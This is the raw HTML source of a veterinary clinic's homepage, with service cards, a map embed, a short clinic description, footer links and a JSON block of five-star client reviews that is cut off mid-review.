aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2hcWP0THWiHTWuuuk2nPwd">Vaccinations</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer"><a title="Checkups" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Checkups" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog running next to a fence" title="dog running next to a fence" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="71cYjgzqmLzuszLUB2IvLt">Checkups</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 dIsyob nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 gKudZs"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2961.0021167234754!2d-91.27057168455238!3d42.086004179206256!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf419e50364aa89d2!2sAnamosa%20Veterinary%20Clinic!5e0!3m2!1sen!2sus!4v1589307151263!5m2!1sen!2sus"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 gbkZEK" data-entry-id="3yFXYSAajQl1Ii64rPF1Cp"><div class="nva-50-50-card sc-wb9y8b-0 bzXCFF nva-50-50__card nva-50-50__card--variation-b fifty-fifty-card row Variation-B"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Group staff photo in front of Anamosa Veterinary Clinic" title="Group staff photo in front of Anamosa Veterinary Clinic" src="https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2wqGd0bxrjLq2gXbe4Q2Gq/ec7b141a78b54e2c31bd9d67818e4c70/IMG_0597.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3yFXYSAajQl1Ii64rPF1Cp" id="who-we-are">Who We Are</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="3yFXYSAajQl1Ii64rPF1Cp"><p>Anamosa Veterinary Clinic seeks to provide the best possible medical care, surgical care, and dental care for their highly-valued patients. We are committed to promoting responsible pet ownership, preventative health care, and health-related educational opportunities for our clients. Anamosa Veterinary Clinic strives to offer excellence in veterinary care to Anamosa, IA, and surrounding areas.</p></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 SUDzp sc-y0ptcc-2 cjVFsl nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 jDHuhc nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 jcrqFl nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Anamosa Veterinary Clinic Logo" title="Anamosa Veterinary Clinic Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/3c36LN5AmU4uQFuScDjeOm/f55cf959ff88bf6b7c93ee8ec3b826b6/Anamosa_Veterinary_Clinic-FooterLogo.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 ezygAu"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gekAYp nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Appointment" role="link" href="https://shop.anamosaveterinaryclinic.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW nva-footer-old__primary-links-mini-footer-cta-anchor" target="_blank" rel="noopener" data-entry-id="2WVTxumueLq8cgsB4GZfNB" data-analytics-type="footer-primary-CTA" data-analytics-value="">Book Appointment</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cvMVKO nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/AVCAIA/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__linkedin-icon"><a title="Linked In" role="link" href="https://www.linkedin.com/company/anamosa-veterinary-clinic" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Linked In" data-analytics-variation="Variation-A" aria-label="Linked In profile for null"><svg viewBox="0 0 15.2 14.5"><path d="M15.2 8.9v5.6H12V9.3c0-1.3-.5-2.2-1.6-2.2-.8 0-1.4.5-1.7 1.2-.1.2-.2.5-.2.7v5.5H5.3V4.7h3.3v1.4c.6-1 1.7-1.7 2.9-1.6 2.1 0 3.7 1.4 3.7 4.4zM1.9 0C1-.1.1.6 0 1.5s.6 1.8 1.5 1.9h.4c.9.1 1.8-.6 1.9-1.5C3.9 1 3.2.1 2.3 0h-.4zM.3 14.5h3.3V4.7H.3v9.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "d1aab42a4ad7f2f9c72215255d47cde7"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"152913925089656","reviewsData":[{"reviewId":"5076418685411090463","rating":5,"comments":"Always a professional and friendly experience at Anamosa Vet Clinic!","title":null,"reviewer":{"firstName":"David","lastName":"","nickName":"David","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/411090463/ea92d4ed935647b6bc03e041d253dcdc.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Oct 05, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5076418685411090463","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/original/xxn80lhvze/1759743291494.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/600x600/n67h2up7xt/1759743291603.jpeg"}],"customerId":null,"rdate":1759706090000},{"reviewId":"5071463355410598221","rating":5,"comments":"Everyone was super with LILO!","title":null,"reviewer":{"firstName":"Connie","lastName":"hellenthal","nickName":"Connie hellenthal","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/410598221/1cd9205826024f1092e3f0268067d780.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":491490986},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Oct 01, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5071463355410598221","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":491490986,"rdate":1759352050000},{"reviewId":"5069788575410431963","rating":5,"comments":"We brought our kitten in for an appointment…we went to the wrong vet clinic… this vet hospital took us in and saw our kitten without an appointment… Prince Gregor McAllister Bates was given a clean bill of health…","title":null,"reviewer":{"firstName":"Jonathan","lastName":"Bates","nickName":"Jonathan Bates","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/410431963/f460c4a0f8e44b45b0dd2c006529c2ad.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 30, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5069788575410431963","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1759264706000},{"reviewId":"5067383715410193028","rating":5,"comments":"They took great care of my puppy when she needed emergency 